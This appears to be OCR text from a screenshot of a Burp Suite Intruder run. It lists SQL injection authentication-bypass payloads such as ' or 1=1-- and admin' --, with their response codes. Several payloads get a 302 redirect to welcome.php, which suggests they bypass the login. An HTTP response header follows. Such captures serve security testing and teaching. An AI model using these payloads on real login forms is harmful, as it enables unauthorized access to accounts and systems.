 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Com
1 1 admin' -- 302 2885
2 1 admin' # 302 2885
5 1 ' or 1=1-- 302 2885
6 1 ' or 1=1# 302 2885
14 1 admin' # 302 2885
16 1 admin' or '1'='1 302 2885
18 1 admin' or '1'='1'# 302 2885
20 1 admin'or 1=1 or ''=' 302 2885
23 1 admin' or 1=1# 302 2885
0 200 2920
3 1 admin'/* 200 2920
4 1 OR '' = ' 200 2920
7 1 ' or 1=1/* 200 2920
8 1 ') or ('1'='1 200 2920
9 1 or 1=1 200 2920
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 06 Feb 2022 20:00:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 2580
9 Connection: close
10 Content-Type: text/html; charset=UTF-8